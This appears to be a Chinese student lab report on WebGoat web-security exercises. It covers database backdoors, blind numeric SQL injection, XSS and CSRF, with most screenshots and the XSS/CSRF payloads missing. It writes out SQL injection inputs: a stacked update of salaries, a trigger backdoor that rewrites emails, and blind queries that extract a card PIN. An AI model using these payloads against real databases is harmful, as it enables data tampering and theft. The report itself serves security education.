



Database Backdoors

101,回车,查看信息

101; update employee set salary=18000,回车,执行了两个语句,查看信息,Salary变为18000

101;CREATE TRIGGER myBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE employee SET email=‘ln5207@besti.com‘WHERE userid = NEW.userid,回车,查看信息





Blind Numeric SQL Injection

101 AND ((SELECT pin FROM pins WHERE cc_number=‘1111222233334444‘) > 5000 );Invalid account number表示得到结果为无效,故而判断pin值是小于5000的。

101 AND ((SELECT pin FROM pins WHERE cc_number=‘1111222233334444‘) = 2364 );Account number is valid表示得到结果有效,成功找到正确pin值



XSS

左侧功能栏中选中:Cross-Site Scriptig(XSS)→Pushing with XSS

Pushing with XSS





Stored XSS Attacks

Submit



Reflected XSS Attacks

Submit



CSRF



Cross Site Request Forgery(CSRF)

2. Title中随意输入

3. Message中输入:

注意修改Screen和menu的值

4. 点击Submit





CSRF Prompt By-Pass

2. Title中随意输入

3. Message中输入:

Submit生成以Title命名的链接,点击链接攻击成功

问题回答

总结

文章标题:2019-2020 网络对抗技术 20175207 Exp9 Web安全基础

文章链接:http://soscw.com/index.php/essay/55117.html